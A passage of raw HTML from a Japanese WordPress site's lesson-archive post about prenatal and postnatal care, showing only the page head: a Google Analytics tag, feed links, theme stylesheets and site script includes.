

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yournaturalway.jp/2021/12/24/%E3%80%90%EF%BE%9A%EF%BD%AF%EF%BD%BD%EF%BE%9D%EF%BD%B1%EF%BD%B0%EF%BD%B6%EF%BD%B2%EF%BE%8C%EF%BE%9E%E3%80%91%E7%94%A3%E5%89%8D%E7%94%A3%E5%BE%8C%E3%81%AE%E3%81%8A%E8%A9%B1%EF%BC%8F%E5%87%BA%E7%94%A3/
body_size: 72545
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9VKC2SPN09"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9VKC2SPN09');
</script>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<meta name="format-detection" content="telephone=no">
<title>【ﾚｯｽﾝｱｰｶｲﾌﾞ】産前産後のお話／出産＆産後をスムーズに過ごすための第一歩は11月29日吉田美穂子 | Your Natural Way</title>
<meta name="description" content="https://www.youtube.com/embed/t2Z8TD_VCUk...">
<link rel="pingback" href="https://yournaturalway.jp/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Your Natural Way &raquo; フィード" href="https://yournaturalway.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Natural Way &raquo; コメントフィード" href="https://yournaturalway.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Natural Way &raquo; 【ﾚｯｽﾝｱｰｶｲﾌﾞ】産前産後のお話／出産＆産後をスムーズに過ごすための第一歩は11月29日吉田美穂子 のコメントのフィード" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%81%ae%e3%81%8a%e8%a9%b1%ef%bc%8f%e5%87%ba%e7%94%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yournaturalway.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyournaturalway.jp%2F2021%2F12%2F24%2F%25e3%2580%2590%25ef%25be%259a%25ef%25bd%25af%25ef%25bd%25bd%25ef%25be%259d%25ef%25bd%25b1%25ef%25bd%25b0%25ef%25bd%25b6%25ef%25bd%25b2%25ef%25be%258c%25ef%25be%259e%25e3%2580%2591%25e7%2594%25a3%25e5%2589%258d%25e7%2594%25a3%25e5%25be%258c%25e3%2581%25ae%25e3%2581%258a%25e8%25a9%25b1%25ef%25bc%258f%25e5%2587%25ba%25e7%2594%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yournaturalway.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyournaturalway.jp%2F2021%2F12%2F24%2F%25e3%2580%2590%25ef%25be%259a%25ef%25bd%25af%25ef%25bd%25bd%25ef%25be%259d%25ef%25bd%25b1%25ef%25bd%25b0%25ef%25bd%25b6%25ef%25bd%25b2%25ef%25be%258c%25ef%25be%259e%25e3%2580%2591%25e7%2594%25a3%25e5%2589%258d%25e7%2594%25a3%25e5%25be%258c%25e3%2581%25ae%25e3%2581%258a%25e8%25a9%25b1%25ef%25bc%258f%25e5%2587%25ba%25e7%2594%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://yournaturalway.jp/wp-content/themes/ynw_theme/style.css?ver=2.3.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://yournaturalway.jp/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yournaturalway.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/jquery-3.6.0.min.js?ver=1.0.0" id="jq1-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/jquery-migrate-1.4.1.min.js?ver=1.0.0" id="jq2-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/jquery-migrate-3.3.2.min.js?ver=1.0.0" id="jq3-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/setting.js?ver=1.0.0" id="add-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yournaturalway.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yournaturalway.jp/wp-json/wp/v2/posts/861" /><link rel="canonical" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%81%ae%e3%81%8a%e8%a9%b1%ef%bc%8f%e5%87%ba%e7%94%a3/" />
<link rel='shortlink' href='https://yournaturalway.jp/?p=861' />

<link rel="stylesheet" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/design-plus.css?ver=2.3.5">
<link rel="stylesheet" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/sns-botton.css?ver=2.3.5">
<link rel="stylesheet" media="screen and (max-width:1210px)" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/responsive.css?ver=2.3.5">
<link rel="stylesheet" media="screen and (max-width:1210px)" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/footer-bar.css?ver=2.3.5">

<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/jquery.easing.1.4.js?ver=2.3.5"></script>
<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/jscript.js?ver=2.3.5"></script>
<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/comment.js?ver=2.3.5"></script>

<link rel="stylesheet" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/simplebar.css?ver=2.3.5">
<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/simplebar.min.js?ver=2.3.5"></script>



<style type="text/css">

body, input, textarea { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; }

.rich_font, .p-vertical { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:500; }

.rich_font_type1 { font-family: Arial, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font_type2 { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; font-weight:500; }
.rich_font_type3 { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:500; }

.post_content, #next_prev_post { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; }

#global_menu > ul > li > a { color:#000000; }
#global_menu > ul > li > a:after { background:#a8b49c; }
#global_menu ul ul a { color:#FFFFFF; background:#ff7f00; }
#global_menu ul ul a:hover { background:#fbc525; }
#global_menu ul ul li.menu-item-has-children > a:before { color:#FFFFFF; }
#drawer_menu { background:#222222; }
#mobile_menu a { color:#ffffff; background:#222222; border-bottom:1px solid #444444; }
#mobile_menu li li a { color:#ffffff; background:#333333; }
#mobile_menu a:hover, #drawer_menu .close_button:hover, #mobile_menu .child_menu_button:hover { color:#ffffff; background:#ff7f00; }
#mobile_menu li li a:hover { color:#ffffff; }
.megamenu_recipe_category_list .headline { color:#ff7f00; font-size:18px; }
.megamenu_recipe_category_list .headline a { color:#ff7f00; }
.megamenu_blog_list .menu_area a:hover, .megamenu_blog_list .menu_area li.active a, .megamenu_blog_list .post_list { background:#e8e8e8; }
#header_search { background:rgba(0,0,0,0.7); }
#header_login, #header_logout { color:#000000; background:#eeeeee; }
#header_login:hover, #header_logout:hover { color:#ffffff; background:#ff7f00; }
#header_register { color:#ffffff; background:#ff7f00; }
#header_register:hover { color:#ffffff; background:#fbc525; }
.footer_headline { color:#ffffff; }
.footer_menu ul li a { color:#ffffff; }
#footer_menu, #footer_category_menu, #footer_widget { border-color:rgba(255,255,255,0.3); }

#recipe_category_list_widget-2 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#recipe_category_list_widget-2 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e907'; font-size:22px; line-height:62px; }
@media screen and (max-width:650px) {
  #recipe_category_list_widget-2 .widget_headline:before { font-size:17px; line-height:48px !important; }
}
#recipe_category_list_widget-2 .widget_headline:after { border-color:#000000 transparent transparent transparent; }
#tcd_category_list_widget-2 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#tcd_category_list_widget-2 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e904'; font-size:23px; line-height:61px; }
@media screen and (max-width:650px) {
  #tcd_category_list_widget-2 .widget_headline:before { font-size:18px; line-height:47px !important; }
}
#tcd_category_list_widget-2 .widget_headline:after { border-color:#000000 transparent transparent transparent; }
#tcd_category_list_widget-3 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#tcd_category_list_widget-3 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e904'; font-size:23px; line-height:61px; }
@media screen and (max-width:650px) {
  #tcd_category_list_widget-3 .widget_headline:before { font-size:18px; line-height:47px !important; }
}
#tcd_category_list_widget-3 .widget_headline:after { border-color:#000000 transparent transparent transparent; }
#tcd_category_list_widget-4 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#tcd_category_list_widget-4 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e904'; font-size:23px; line-height:61px; }
@media screen and (max-width:650px) {
  #tcd_category_list_widget-4 .widget_headline:before { font-size:18px; line-height:47px !important; }
}
#tcd_category_list_widget-4 .widget_headline:after { border-color:#000000 transparent transparent transparent; }


.cat_id_14 { background:#f4c69a; }
.cat_id_14:hover { background:#ccb196; }
.cat_id_3 { background:#f799cb; }
.cat_id_3:hover { background:#f7b2d2; }
.cat_id_2 { background:#ff7f00; }
.cat_id_2:hover { background:#fbc525; }
.cat_id_4 { background:#5cc11d; }
.cat_id_4:hover { background:#81d742; }
.cat_id_5 { background:#f9e825; }
.cat_id_5:hover { background:#eeee22; }
.cat_id_15 { background:#257cf7; }
.cat_id_15:hover { background:#00bdf7; }
.premium_icon { background:#bcab4a !important; }
.premium_icon:before { content:'\e911'; }
.index_blog .premium_icon, #post_list .premium_post .premium_icon, #related_post .premium_icon { background:#bcab4a !important; }
.index_blog .premium_icon:before, #post_list .premium_post .premium_icon:before, #related_post .premium_icon:before { content:'\e911'; }
#page_header .headline { font-size:14px; }
#page_header .desc { font-size:16px; color:#FFFFFF; }
#post_list .title { font-size:20px; }
#post_title_area .title { font-size:32px; }
#article .post_content { font-size:16px; }

#related_post .design_headline { font-size:20px; color:#000000; background:#ffffff; border-color:#dddddd; }
#related_post .design_headline:before { background:#000000; font-family:'headline_icon'; content:'\e90d'; font-size:23px; line-height:62px; }
@media screen and (max-width:1210px) {
  #related_post .design_headline:before { font-size:20px; line-height:47px; }
}
#related_post .design_headline:after { border-color:#000000 transparent transparent transparent; }
#related_post .recipe_list .title_area .title { font-size:16px; }

@media screen and (max-width:650px) {
  #page_header .headline { font-size:12px; }
  #page_header .desc { font-size:14px; }
  #post_list .title { font-size:14px; }
  #post_title_area .title { font-size:20px; }
  #article .post_content { font-size:14px; }
  #related_post .design_headline { font-size:15px; }
  #related_post .recipe_list .title_area .title { font-size:14px; }
}

.author_profile a.avatar img, .animate_image img, .animate_background .image, #recipe_archive .blur_image {
  width:100%; height:auto;
  -webkit-transition: transform  0.75s ease;
  transition: transform  0.75s ease;
}
